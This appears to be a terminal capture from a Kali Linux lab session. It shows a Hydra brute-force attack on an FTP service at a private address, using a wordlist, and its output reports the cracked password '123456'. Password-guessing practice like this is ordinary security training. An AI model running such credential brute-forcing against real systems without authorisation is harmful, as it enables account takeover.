 ┌──(root㉿kali)-[~]
└─# hydra -l 22737 -P /usr/share/wordlists/dirb/big.
txt ftp://192.168.244.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciej
ak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) s
tarting at 2024-10-14 10:53:35
[DATA] max 16 tasks per 1 server, overall 16 tasks,
20469 login tries (l:1/p:20469), ~1280 tries per tas
k
[DATA] attacking ftp://192.168.244.131:21/
[21][ftp] host: 192.168.244.131   login: 22737   pas
sword: 123456
1 of 1 target successfully completed, 1 valid passwo
rd found
Hydra (https://github.com/vanhauser-thc/thc-hydra) f
inished at 2024-10-14 10:53:38